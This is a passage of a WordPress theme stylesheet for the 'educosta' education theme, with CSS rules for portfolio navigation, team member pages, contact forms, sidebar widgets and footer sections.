.thsn-portfolio-single .nav-links a .thsn-portfolio-nav-wrapper {
    -webkit-transition: 0.4s ease-out 0s;
    -o-transition: 0.4s ease-out 0s;
    transition: 0.4s ease-out 0s;
}

/*=== thsn-portfolio-single-style-1=== */
.thsn-portfolio-single-style-1 .nav-links a {
    align-items: center;
    color: var(--thsn-educosta-blackish-color);
}
.thsn-portfolio-single-style-1 .thsn-portfolio-nav-thumbnail img {
    width: 95px;
    height: 95px;
}
.thsn-portfolio-single-style-1 .nav-previous .thsn-portfolio-nav-thumbnail img {
    border-radius: 15px 15px 0px;
}
.thsn-portfolio-single-style-1 .nav-next .thsn-portfolio-nav-thumbnail img {
    border-radius: 15px 15px 15px 0px;
}
.thsn-portfolio-single-style-1 .nav-links .thsn-portfolio-nav-thumbnail {
    position: relative;
}
.thsn-portfolio-single-style-1 .nav-links .thsn-portfolio-nav-icon {
    position: absolute;
    width: auto;
    left: 0;
    top: 50%;
    color: #fff;
    font-size: 18px;
    -khtml-transform: translateX(0%) translateY(-50%);
    -moz-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    -o-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}
.thsn-portfolio-single-style-1 .nav-links a:hover .thsn-portfolio-nav-icon {
    color: var(--thsn-educosta-global-color);
}
.thsn-portfolio-single-style-1 .nav-links .nav-next .thsn-portfolio-nav-icon {
    right: 30px;
}
.thsn-portfolio-single-style-1 .nav-links .nav-previous .thsn-portfolio-nav-icon {
    left: 30px;
}
.thsn-portfolio-single-style-1 .nav-links .nav-previous .thsn-portfolio-nav-wrapper {
    margin-left: 30px;
    padding: 0;
}
.thsn-portfolio-single-style-1 .nav-links .nav-next .thsn-portfolio-nav-wrapper {
    margin-right: 30px;
}

/*=== single-thsn-service ===*/
.archive .themesion-ele-portfolio {
	margin-bottom: 30px;
}
.thsn-sortable-list-ul {
	list-style: none;
	margin: 0;
	padding: 0;
	margin-bottom: 42px;
	display: block;
}
.thsn-sortable-list-ul li {
	display: inline-block;
}
.thsn-sortable-list-ul li:before {
	content: ' ';
	margin: 0 20px;
}
.thsn-sortable-list-ul li:first-child:before {
	display: none;
}
.thsn-sortable-list a {
	font-size: 18px;
	letter-spacing: -0.5px;
}
.thsn-sortable-list a:hover {
	color: #222222;
}

/* --------------------------------------
 * Team Member Section
 * ---------------------------------------*/
.themesion-ele-team .themesion-overlay {
	background-color: rgba( var(--thsn-educosta-global-color-rgb), 0.50);
}

/*=== single-thsn-teammember ===*/
.tax-thsn-team-group.thsn-sidebar-no #primary.content-area {
	margin-top: 60px;
}
.tax-thsn-team-group .thsn-element-team-wrapper {
	margin-top: 40px;
}
.thsn-team-single-pbar {
	margin-top: 60px;
}

/*=== Single Team Member Style 1 ===*/
.thsn-team-single-style-1 .thsn-team-single-info {
	padding: 60px 60px 0;
	margin-bottom: 80px;
	position: relative;
	z-index: 1;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
    -moz-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
    box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
}
.thsn-team-single-style-1 .thsn-team-left-inner img {
	border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
}
.thsn-team-single-style-1 .thsn-team-left-inner {
	margin: 0 0 -80px;
}
.thsn-single-team-info li {
    margin-bottom: 15px;
}
.thsn-team-single-style-1 .thsn-single-team-info li {
    line-height: 20px;
	margin-bottom: 10px;
    font-size: 14px;
	position: relative;
    padding-left: 20px;
}
.thsn-team-single-style-1 .thsn-single-team-info li:before {
    display: inline-block;
    content: '';
    width: 7px;
    top: 6px;
    position: absolute;
    left: 0;
    height: 7px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    margin-right: 15px;
    background-color: rgba(var(--thsn-educosta-blackish-bg-color-rgb), 0.5);
}
.thsn-team-single-style-1 .thsn-single-team-info li label {
	position: relative;
    display: inline-block;
    padding-right: 15px;
	color: var(--thsn-educosta-blackish-color);
}
.thsn-team-single-style-1 .thsn-single-team-info li label:before {
    content: '-';
    position: absolute;
    right: 3px;
}
.thsn-team-single-style-1 .thsn-single-team-info li label:after {
    content: ':';
	margin-left: 1px;
}
.thsn-team-single-style-1 .thsn-team-title {
    font-size: 30px;
    line-height: 36px;
    margin-bottom: 8px;
    font-weight: 600;
}
.thsn-team-single-style-1 .thsn-team-designation {
    font-size: 14px;
    line-height: 18px;
    letter-spacing: 0;
    color: var(--thsn-educosta-global-color);
    font-weight: 400;
    font-style: normal;
    margin-bottom: 0px;
}
.single-thsn-team-member .thsn-team-single-style-1 .thsn-short-description {
	margin: 0;
}
.thsn-team-single-style-1 .thsn-short-description h3 {
	display: none;
}
.thsn-team-single-style-1  .thsn-team-social-links {
	margin-top: 40px;
}
.thsn-team-single-style-2 .thsn-team-social-links li {
    display: inline-block;
}
.thsn-team-left-inner {
	background: none;
}
.thsn-team-des {
	padding-right: 60px;
	padding-left: 60px;
}
.thsn-team-social-links {
	margin-top: 20px;
}
.thsn-team-single-style-1 .thsn-team-single .thsn-entry-content {
	margin: 65px 0 0;
}
.thsn-team-single-style-1  .thsn-team-des {
	padding: 0 35px 0;
}
/*.single-thsn-team-member  .thsn-single-team-info li label {
	text-transform: uppercase;
}

/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.wpcf7-form .input-group {
	display: block;
}
.wpcf7-form textarea {
	height: 120px;
}
.wpcf7-form input[type="number"],
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="url"],
.wpcf7-form input[type="search"] {
	height: 56px;
}
.wpcf7-form .input-button button {
	padding: 15px 45px;
}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea,
.wpcf7-form .input-button button {
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
}
input[type=password]{
	position: relative;
    display: inline-block;
}
input[type=password] .password-11 span{
	position: absolute;
    margin-left: -30px;
    right: 20px;
    top: 2px;
}
/*=== main-form ===*/
.main-form textarea {
	height: 135px;
}
.main-form input[type="text"],
.main-form input[type="email"],
.main-form textarea {
	font-size: 14px;
	padding: 20px 30px;
	color: #666;
	border: none;
	background-color: var(--thsn-educosta-light-bg-color);
}
.main-form .input-group {
	margin-bottom: 22px;
}
.main-form .input-button {
	margin-top: 20px;
}
.main-form button {
	width: auto;
    padding: 15px 45px;
	color: var(--thsn-educosta-white-color);
	background-color: var(--thsn-educosta-global-color);
	outline: none;
}
.main-form button:hover {
	color: #fff;
	background-color: var(--thsn-educosta-secondary-color);
	outline: none;
}
/*--- thsn-form-style-1 ---*/
.thsn-form-style-1 .row {
	margin: 0 -10px;
}
.thsn-form-style-1 .col-sm-6,
.thsn-form-style-1 .col-sm-12,
.thsn-form-style-1 .col-lg-6 {
	padding: 0 10px;
}
/*--- thsn-team-form ---*/
.thsn-team-form input[type="text"],
.thsn-team-form input[type="email"], 
.thsn-team-form textarea {
	background-color: var(--thsn-educosta-light-bg-color);
	border: none;
	color: #666;
}
.thsn-team-form .input-group {
	margin-bottom: 25px;
}
.thsn-team-form button {
	display: block;
	margin: 0 auto;
}
.thsn-team-form button:hover {
	background-color: var(--thsn-educosta-global-color);
}
/*--- thsn-apply-form ---*/
.thsn-apply-form input[type="text"],
.thsn-apply-form input[type="email"], 
.thsn-apply-form textarea {
	background-color: var(--thsn-educosta-light-bg-color);
	border: none;
	color: #666;
}
.thsn-apply-form .input-group {
	margin-bottom: 25px;
}
.thsn-apply-form button {
	display: block;
	margin: 0 auto;
}
.thsn-apply-form button:hover {
	background-color: var(--thsn-educosta-global-color);
}
/*--- thsn-contact-form ---*/
.thsn-contact-form input[type="number"], 
.thsn-contact-form input[type="text"], 
.thsn-contact-form input[type="email"], 
.thsn-contact-form input[type="password"], 
.thsn-contact-form input[type="tel"], 
.thsn-contact-form input[type="url"], 
.thsn-contact-form input[type="search"], 
.thsn-contact-form select, 
.thsn-contact-form textarea{
	padding: 10px 15px;
}
.thsn-contact-form .elementor-element h2.elementor-heading-title{
	background: var(--thsn-educosta-global-color);
    color: #fff;
    font-size: 18px;
    line-height: 18px;
    padding: 30px 0;
	border-radius: 8px 8px 0 0;
}
.thsn-contact-form .elementor-element h2.elementor-heading-title span{
	background: var(--thsn-educosta-secondary-color);
    color: var(--thsn-educosta-blackish-color);
    font-size: 13px;
    padding: 5px 10px;
    border-radius: 25px;
}
.thsn-contact-form .wpcf7-form .input-group{
	margin-bottom: 22px;
}
.thsn-contact-form .thsn-checkbox{
	margin: 15px -15px;
}
.thsn-contact-form  .wpcf7-form-control-wrap .thsn-select:after {
	content: '\e807';
    font-family: 'themesion-base-icons';
    border: 0;
    transform: rotate(-90deg);
    right: 40px;
    top: 30px;
    font-size: 10px;
	color: var(--thsn-educosta-secondary-color);
    opacity: 1;
}
.thsn-contact-form .checkbox label:before {
	position: absolute;
    content: "";
    top: 6px;
    left: 17px;
    height: 25px;
    width: 25px;
	border-radius: 6px;
    background-color: var(--thsn-educosta-light-bg-color);
}
.thsn-contact-form .checkbox input[type="checkbox"]:checked:before,
 .thsn-contact-form input[type="checkbox"]:checked+label:before{
	border: 2px solid var(--thsn-educosta-secondary-color);
	opacity: 1;
 }
.thsn-contact-form .checkbox input[type="checkbox"]:checked:after,
.thsn-contact-form input[type="checkbox"]:checked+label:after {
	opacity: 1;
}
.thsn-contact-form input[type="checkbox"]:checked+label{
	color:  var(--thsn-educosta-blackish-color);
	font-weight: 600;
}
.thsn-contact-form .checkbox label {
	font-size: 14px;
    line-height: 24px;
    padding-left: 60px;
    transition: all 500ms ease;
}
.thsn-contact-form .checkbox label:after {
	content: "";
    border: solid var(--thsn-educosta-secondary-color);
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    display: block;
    position: absolute;
    left: 27px;
    top: 12px;
    width: 6px;
    height: 10px;
    opacity: 0;
}
.thsn-contact-form .checkbox {
	display: inline-block;
	margin-top: 0;
	margin-right: 20px;
	color: rgba(var(--thsn-educosta-blackish-color-rgb),0.50)!important;
    position: relative;
}
.thsn-contact-form .checkbox label span{
	color: var(--thsn-educosta-global-color);
}
.thsn-contact-form input[type="checkbox"] {
	opacity: 0;
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	z-index: 2;
}
.thsn-contact-form .wpcf7-form .input-group button{
	background-color: var(--thsn-educosta-global-color);
}
.thsn-contact-form .wpcf7-form .input-group button:hover{
	background-color: var(--thsn-educosta-secondary-color);
}
.thsn-contact-form .wpcf7-form .input-button button{
	padding: 12px 35px;
}
.thsn-contact-form .input-group span.fa.fa-eye{
	position: absolute !important;
    top: 50px;
    right: 12px;
}
/* --------------------------------------
 * Client Logo Section
 * ---------------------------------------*/
.thsn-client-wrapper {
	position: relative;
	text-align: center;
	z-index: 1;
	height: -webkit-max-content;
	display: inline-block;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	-o-transition: transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
}
.owl-carousel .themesion-ele-client img {
	width: auto !important;
	max-width: 100%;
	display: inline-block !important;
}

/* --------------------------------------
 * Progress Bar Section
 * ---------------------------------------*/
.elementor-widget-progress .elementor-progress-bar {
	height: 8px;
	background-color: var(--thsn-educosta-global-color);
}
.elementor-widget-progress .elementor-progress-bar,
.elementor-widget-progress .elementor-progress-wrapper {
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
    margin: 7px 0 10px;
}
.elementor-progress-percentage {
	padding-right: 0;
	position: absolute;
	right: 0;
	top: -35px;
	font-weight: 600;
	font-size: 16px;
	color: var(--thsn-educosta-blackish-color);
}
.elementor-widget-progress .elementor-title {
	font-weight: 600;
	font-size: 16px;
    line-height: 26px;
    color: var(--thsn-educosta-blackish-color);
}
.elementor-widget-progress .elementor-progress-wrapper {
	position: relative;
	background-color: var(--thsn-educosta-light-bg-color);
	height: 100%;
}
/*=== Hide next prev button ===*/
.single-thsn-service .navigation {
	display: none;
}
/*=== single-service-contact ===*/
.single-service-contact {
    padding: 50px 30px;
    padding-bottom: 30px;
    position: relative;
    overflow: hidden;
    text-align: center;
    color: #fff;
    font-size: 15px;
    background-size: cover;
	background: var(--thsn-educosta-secondary-color) !important;
}
.single-service-contact img {
    border-radius: 50%;
    margin: 0;
	border: 5px solid var(--thsn-educosta-global-color);
}
.single-service-contact-inner {
    position: relative;
    z-index: 2;
	padding: 15px 0 5px;
}
.single-service-contact h5{
	color: var(--thsn-educosta-white-color);
}
.single-service-contact .thsn-service-title{
	margin-bottom: 0px;
}
.single-service-contact .thsn-service-position {
	color: var(--thsn-educosta-global-color);
	font-size: 16px;
    font-weight: 600;
}
.single-service-contact ul li {
	padding: 0px 0px 5px 0;
}
.single-service-contact ul li i {
	color: var(--thsn-educosta-global-color);
	margin-right: 5px;
}

.widget.educosta_category_list_widget ul>li {
	margin-bottom: 0 !important;
}
.site-content .thsn_widget_list_all_posts ul>li {
	margin: 0;
}
.site-content .thsn_widget_list_all_posts ul>li a:before {
	position: absolute;
	content: '\f101';
	left: inherit;
	right: 40px;
	font-size: 18px;
	top: -3px;
	color: inherit;
	font-family: 'themesion-base-icons';
	top: 25%;
	color: var(--thsn-educosta-secondary-color);
    transition: all 500ms ease;
}
.site-content .thsn_widget_list_all_posts ul>li:hover a:before {
    right: 55px;
    transform: translateX(25px) translateZ(0);
}
.site-content .thsn_widget_list_all_posts ul>li.thsn-post-active a:before,
.site-content .thsn_widget_list_all_posts ul>li.thsn-post-active a {
	background-color: var(--thsn-educosta-global-color);
	color: var(--thsn-educosta-white-color);
}
.site-content .thsn_widget_list_all_posts ul>li:hover a:before,
.site-content .thsn_widget_list_all_posts ul>li a:hover {
	color: var(--thsn-educosta-white-color);
}
.site-content .thsn_widget_list_all_posts ul>li.thsn-post-active a:before {
	opacity: 1;
}
.site-content .widget.thsn_widget_list_all_posts ul > li:after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.2s linear;
    transition: width 0.2s linear;
}
.site-content .widget.thsn_widget_list_all_posts ul > li:hover:after {
    width: 100%;
	background-color: var(--thsn-educosta-global-color);
}
.site-content .thsn_widget_list_all_posts ul>li:hover a:before {
	opacity: 1;
}
.themesion-sidebar .widget.widget_media_image {
	padding: 0;
	background: none;
}
.site-content .thsn_widget_list_all_posts ul >li a {
	color: var(--thsn-educosta-blackish-color);
	padding: 15px 20px;
	display: block;
	position: relative;
	border-radius: 0px;
	font-weight: normal;
	border: 1px solid #ddd;
    margin: 10px 0px;
	z-index: 9;
	text-transform: uppercase;
	letter-spacing: -0.5px;
	font-weight: bold !important;
}
.site-content .thsn_widget_list_all_posts ul >li:first-child a{
	margin-top: 0px;
}
.site-content .widget.thsn_widget_list_all_posts ul > li {
    margin-bottom: 10px;	
    font-size: 18px;
    line-height: 24px;
	position: relative;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.single-thsn-service .themesion-sidebar .widget.thsn_widget_list_all_posts .widget-title {
	color: var(--thsn-educosta-blackish-color);
    display: none;
}
.single-thsn-service .themesion-sidebar .widget .widget-title:before {
	background-color: var(--thsn-educosta-global-color);
	left: -34px;
}
.thsn-contect_detail h4 {
	font-size: 30px;
	color: var(--thsn-educosta-global-color);
}
.thsn-footer-social li a i {
	font-style: normal;
}
.thsn-footer-social li a span {
	color: var(--thsn-educosta-global-color);
	margin-left: 15px;
}
/* --------------------------------------
 * Sidebar Widget Section
 * ---------------------------------------*/
/*===search-form===*/
.search-form label {
	display: none;
}
.search-form button {
	position: absolute;
	right: 0;
	padding: 0;
	border: none;
	outline: none;
	background-color: transparent;
	height: 58px;
	line-height: 58px;
	color: #ffffff;
	font-size: 16px;
	z-index: 1;
	width: 70px;
}
.search-form button .screen-reader-text {
	display: none;
}

/*=== themesion-sidebar .search-form ===*/
.widget.widget_search .search-form input[type="search"] {
	background-color: var(--thsn-educosta-light-bg-color);
	height: 60px;
	border: 0;
	padding-right: 60px;
}
.widget.widget_search form.search-form {
    position: relative;
}
.widget.widget_search .search-form button {
	position: absolute;
	right: 0;
	padding: 0;
	border: none;
	outline: none;
	background-color:transparent;
	top: 0;
	height: 60px;
	color: #ffffff;
	font-size: 16px;
	z-index: 1;
	width: 60px;
}
.widget.widget_search .search-form button:after {
	position: absolute;
	font-family: 'themesion-base-icons';
	content: '\e800';
	right: 20px;
	font-size: 16px;
	top: 21px;
	font-size: 16px;
	color: var(--thsn-educosta-blackish-color);
	line-height: normal;
	font-weight: normal;
}
.themesion-sidebar .widget_search .wp-block-search__label,
.themesion-sidebar .widget_block .wp-block-group > h3,
.themesion-sidebar .widget_block .wp-block-group > h2 {
	position: relative;
}
.themesion-sidebar .widget_search .wp-block-search__label,
.themesion-sidebar .widget_block .wp-block-group > h3,
.themesion-sidebar .widget_block .wp-block-group > h2,
.themesion-sidebar .widget .widget-title {
	padding: 0 0 15px 0;
    margin-bottom: 30px;
    border-bottom: 1px solid #eee;
}
.learnpress.widget .widgettitle::after,
.themesion-sidebar .widget_search .wp-block-search__label:after,
.themesion-sidebar .widget_block .wp-block-group > h3:after,
.themesion-sidebar .widget_block .wp-block-group > h2:after,
.themesion-sidebar .widget .widget-title:after {
	content: "";
    position: absolute;
    width: 40px;
    height: 3px;
    left: 0;
    bottom: -2px;
    background-color: var(--thsn-educosta-global-color);
	transition: all 300ms linear;
}
.learnpress.widget:hover .widgettitle::after,
.themesion-sidebar .widget_search:hover .wp-block-search__label:after,
.themesion-sidebar .widget_block:hover .wp-block-group > h3:after,
.themesion-sidebar .widget_block:hover .wp-block-group > h2:after,
.themesion-sidebar .widget:hover .widget-title:after {
	width: 55px;
}
/* .themesion-sidebar .widget_search .wp-block-search__label::after,
.themesion-sidebar .widget.widget_search .widget-title::after {
	background-color: var(--thsn-educosta-white-color);
}
.themesion-sidebar .widget.widget_search .wp-block-search__label,
.themesion-sidebar .widget.widget_search .widget-title {
	color: var(--thsn-educosta-white-color);
}
.themesion-sidebar .widget {
	background-color: #fff;
	padding: 30px;
	padding-top: 22px;
	margin-bottom: 30px;	
	box-shadow: 0px 3px 15px 0px rgb(0 0 0 / 5%);
} */
.themesion-sidebar .widget:last-child {
	margin-bottom: 0;
}
.site-content .educosta_category_list_widget ul>li,
.site-content .thsn_widget_list_all_posts ul>li,
.site-content .widget_categories ul>li a,
.site-content .widget.widget_archive ul li a {
	margin: 0 0 10px;
	padding: 0;
}
.site-content .educosta_category_list_widget ul>li a,
.site-content .widget_categories ul>li a,
.site-content .widget.widget_archive ul li a {
	display: block;
	position: relative;
	line-height: 24px;
	color: var(--thsn-educosta-blackish-color);
}
.site-content .educosta_category_list_widget ul>li:hover a,
.site-content .widget_categories ul>li:hover a,
.site-content .widget.widget_archive ul li:hover a {
	color: var(--thsn-educosta-global-color);
}
.site-content .thsn_widget_list_all_posts ul>li,
.site-content .widget_categories ul>li,
.site-content .widget.widget_archive ul li {
	margin: 2px 0;
	padding: 0;
}
.site-content .widget.widget_categories ul ul {
	margin-top: 2px;
}
.site-content .widget.widget_archive ul>li {
	position: relative;
}

.site-content .widget.widget_search .search-form button:before {
	content: none !important;
}

/* --------------------------------------
 * Widget Section
* ---------------------------------------*/

.site-content .widget .wp-block-latest-comments {
	padding: 0;
}
.site-content .widget .wp-block-latest-comments li,
.site-content .widget .wp-block-latest-posts li>a {
	line-height: 1.5;
}
ul.wp-block-categories li > a:before, 
ul.wp-block-archives li > a:before,
.site-content .widget .wp-block-latest-comments li:before,
.site-content .widget .wp-block-latest-posts li>a:before,
.site-content .widget.widget_archive ul li>a:before,
.site-content .widget.widget_categories ul li>a:before,
.site-content .widget.widget_meta ul li a:before,
.site-content .widget.widget_recent_comments ul li:before,
.site-content .widget.widget_recent_entries ul li>a:before,
.site-content .widget.widget_nav_menu ul li>a:before,
.widget.widget_pages ul li a:before {
	position: absolute;
	content: '\e814';
	left: 0;
	font-size: 16px;
	top: 2px;
	color: inherit;
	font-family: 'themesion-base-icons';
	line-height: normal;
	font-weight: normal;
}
.site-content .widget .wp-block-latest-comments li,
.site-content .widget .wp-block-latest-posts li>a,
.site-content .widget.widget_categories ul li>a,
.site-content .widget.widget_recent_comments ul li,
.site-content .widget.widget_meta ul li>a,
.site-content .widget.widget_recent_entries ul li>a,
.site-content .widget.widget_archive ul li>a,
.site-content .widget.widget_categories ul li>a,
.site-content .widget.widget_nav_menu ul li>a,
.site-content .widget.widget_pages ul li>a {
	position: relative;
	padding-left: 20px;
}
.themesion-sidebar .widget ol a,
.themesion-sidebar .widget ul a {
    font-weight: 600;
    letter-spacing: 0px;
}
.themesion-sidebar .widget ul a {
    font-size: 14px;
}
.educosta_recent_posts_widget .thsn-rpw-content .thsn-rpw-date a {
	letter-spacing: 0;
    font-weight: 400;
    color: #666;
    text-transform: capitalize;
}
.site-content .widget.widget_recent_comments ul li {
	color: #344450;
	padding-left: 30px;
}
.site-content .widget.widget_categories ul li>a:before {
    content: '';
    top: 10px;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    background-color: #666;
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	-ms-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}
.site-content .widget.widget_categories ul li:hover>a:before {
	background-color: var(--thsn-educosta-global-color);
}
.site-content .widget.widget_archive ul li>a:before {
	content: '\e814';
	top: 4px;
	font-size: 16px;
}
.site-content .widget .wp-block-latest-comments li{
	padding-left: 25px;
}
.site-content .widget .wp-block-latest-comments li:before{
	top: 2px;
    content: '\f0e6';
    font-size: 16px;
}

/*=== widget_categories ===*/
.widget_archive ul li span,
.widget_categories ul li span {
	position: absolute;
	right: 15px;
	line-height: 36px;
	display: block;
	font-size: 12px;
	font-weight: 600;
	top: 0;
}
.thsn-text-color-white .widget_categories ul li span {
	background-color: #fff;
}
.widget_archive ul li span.number:before,
.widget_categories ul li span.number:before {
    content: '(';
	margin-right: 2px;
}
.widget_archive ul li span.number:after,
.widget_categories ul li span.number:after {
    content: ')';
	margin-left: 2px;
}
/*=== widget_recent_comments ===*/
.site-content .widget.widget_recent_comments ul li:before {
    content: '\f0e5';
    top: 4px;
    font-size: 15px;
}

/*=== widget_pages ===*/
.widget.widget_pages ul li a:before {
	content: '\e816';
	top: 5px;
	font-size: 12px;
}

/*=== Meta box ===*/
.thsn-metabox .widgettitle {
	font-size: 22px;
	line-height: 30px;
	margin-bottom: 15px;
	display: inline-block;
}
.thsn-metabox .widget ul li {
	margin-bottom: 12px;
}

/*=== Ads  ===*/
.widget.thsn-ads h3,
.widget.thsn-ads {
	color: #fff;
	text-align: center;
}
.widget.thsn-ads {
	padding-top: 0;
	margin-top: 60px;
	background-color: var(--thsn-educosta-global-color);
}
.widget.thsn-ads img {
	margin-top: -20px;
}

/*=== Download  ===*/
.themesion-sidebar .widget.thsn-download-file {
	padding: 0px;
    padding-top:0px;
    box-shadow: unset;
}
.widget .download .item-download {
	display: flex;
	align-items: center;
	background: #fff;
	border: 3px solid var(--thsn-educosta-global-color);
	position: relative
}
.widget .download .item-download .thsn-rightpostn {
	position: absolute;
    right: 30px;
    padding: 0;
    background: transparent;
    color: var(--thsn-educosta-secondary-color);
}
.widget .download .item-download:hover .thsn-rightpostn {
	color:  var(--thsn-educosta-secondary-color);
}
.widget .download .item-download i {
	background-color: var(--thsn-educosta-global-color);
    padding: 12px;
    color: #fff;
    font-size: 22px;
}
.widget .download-list li {
	font-weight: 600;
	padding-bottom: 5px;
	font-size: 14px;
}
.widget .download .item-download a {
	display: block;
    text-align: center;
    padding: 15px 20px;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    font-weight: 600 !important;
}
.widget .download .item-download img {
	width: 50%;
	display: block;
	margin: 0 auto 20px;
}
.widget .download {
	display: block;
}
.widget .download .item-download {
	margin-top: 20px;
}
.widget .download .item-download:first-child {
	margin-bottom: 15px;
	margin-left: 0px;
}
.widget .download .item-download a i {
	font-size: 22px;
	vertical-align: middle;
}

/* --------------------------------------
 * Footer Section
* ---------------------------------------*/
.site-footer {
	font-size: 15px;
}
.thsn-footer-section.thsn-footer-widget-area {
	padding-top: 60px;
}
.site-footer .widget {
	padding: 5px 0 45px;
	position: relative;
}
.site-footer .widget.thsn-topline {
	text-align: center;
}
.site-footer .widget.thsn-topline:after {
	position: absolute;
	content: "";
	top: -60px;
	left: 0;
	width: 100%;
	height: 5px;
	background: var(--thsn-educosta-global-color);
	-webkit-transition: all .50s ease-in-out;
	transition: all .50s ease-in-out;
}
.site-footer .thsn-footer-widget-col-1 .widget:after {
	width: 100%;
}
.thsn-footer-boxes,
.thsn-footer-section.thsn-footer-big-area-wrapper,
.thsn-footer-section.thsn-footer-text-area,
.thsn-footer-section.thsn-footer-text-area {
	z-index: 1;
	position: relative;
}
.footer-wrap{
	padding-top: 0px;
	padding-bottom: 0px;
}
ul.thsn-timelist-list .thsn-timelist-li-value {
	color: #b8c3cb;
}
.thsn-footer-section.thsn-text-color-white a:hover {
	color: #fff;
}
.thsn-footer-text-area .thsn-footer-copyright-box h3,
.thsn-footer-widget .widget .widget-title {
	font-size: 18px;
    line-height: 26px;
    margin-bottom: 30px;
    text-transform: capitalize;
}
.thsn-footer-copyright-box .thsn-footer-copyright-text-area {
	text-align: center;
}
.thsn-footer-copyright-box .thsn-footer-copyright-text-area i {
	display: block;
	font-size: 35px;
	line-height: 35px;
	margin-bottom: 40px;
	color: var(--thsn-educosta-global-color);
}

/*=== thsn-footer-copyright-box ===*/
.thsn-footer-copyright-box span {
	font-size: 14px;
	font-weight: 700;
	color: var(--thsn-educosta-global-color);
}
.thsn-footer-copyright-box ul.thsn-social-links {
	margin: 0;
	padding: 0;
	list-style: none;
}
.thsn-footer-copyright-box ul li {
	display: inline-block;
	margin-right: 8px;
	margin-bottom: 8px;
}
.thsn-footer-copyright-box ul li.thsn-social-li a span {
	display: inline-block;
	text-align: center;
	color: #dddddd!important;
	font-size: 17px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border-radius: 0;
	background: transparent;
	border: 1px solid #dddddd;
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}
.thsn-footer-copyright-box ul li.thsn-social-li a span:hover {
	border-color: #fff;
	background-color: #fff;
}
.thsn-footer-copyright-box ul li.thsn-social-li a span:hover {
	color: var(--thsn-educosta-secondary-color) !important;
}

/*=== thsn-footer-big-area-wrapper ===*/
.footer-wrap.thsn-footer-big-area {
    background: var(--thsn-educosta-global-color);
}
.thsn-footer-big-area .row {
	flex-direction: row-reverse;
	align-items: center;
}
.thsn-footer-big-area .footer-left {
	color: #fff;
	display: block!important;
}
.thsn-footer-big-area .footer-left em {
	color: var(--thsn-educosta-secondary-color);
}
.thsn-footer-big-area .footer-left h2 {
	font-size: 36px;
    line-height: 40px;
    margin-bottom: 10px;
	color: var(--thsn-educosta-white-color);
}
.thsn-footer-big-area .thsn-footer-button {
    padding: 15px 45px;
	border-radius: 25px;
	color: var(--thsn-educosta-white-color) !important;
	background-color: var(--thsn-educosta-secondary-color);
}
.thsn-footer-big-area  .thsn-footer-button:hover {
	background-color: var(--thsn-educosta-blackish-bg-color);
}
.thsn-footer-big-area .thsn-footer-logo {
	text-align: center;
}
/*=== footer-app-img ===*/
.thsn-footer-widget .widget .footer-app-img .footer-img-01{
	margin-right: 20px;
}
/*=== thsn-footer-style-2 ===*/
.thsn-footer-style-2 .thsn-footer-big-area .row {
	background-color: var(--thsn-educosta-global-color);
    margin: -175px 0 0 0;
	border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
	position: relative;
}
.thsn-footer-style-2 .thsn-footer-big-area .footer-left {
	padding: 60px 15px 60px 160px;
}
.thsn-footer-style-2 .thsn-footer-big-area .thsn-footer-logo {
    margin-top: -35px;
}
.thsn-footer-style-2 .thsn-footer-big-area {
	background-color: transparent;
	padding: 40px 0 0;
}
.thsn-footer-style-2 .thsn-footer-big-area-wrapper {
	margin: 170px 0 0;
}
.thsn-footer-style-2 .thsn-footer-big-area-wrapper .thsn-footer-big-area .row:before {
	width: 220px;
	height: 195px;
	left: 0;
	top: auto;
	bottom: 0;
	border-radius: 0 220px 0 0;
    -webkit-border-radius: 0 220px 0 0;
    -moz-border-radius: 0 220px 0 0;
	background: -moz-linear-gradient(top, rgba( var(--thsn-educosta-global-color-rgb), 0.2) 0, rgba(41,137,216,0.5) 0, rgba(71,145,217,0.2) 100%);
    background: -webkit-linear-gradient(top, rgba( var(--thsn-educosta-global-color-rgb), 0.2) 0,rgba(41,137,216,0.5) 0,rgba(71,145,217,0.2) 100%);
    background: linear-gradient(to bottom, rgba( var(--thsn-educosta-global-color-rgb), 0.2) 0,rgba(41,137,216,0.5) 0,rgba(71,145,217,0.2) 100%);
}
.thsn-footer-style-2 .thsn-footer-big-area .row:after {
	position: absolute;
	content: '';
    top: calc(50% + 50px);
    left: calc(50% + -100px);
    width: 270px;
    height: 30px;
	background-image: url(../images/footer-pattern-arrow.png);
	background-repeat: no-repeat;
	background-size: contain;
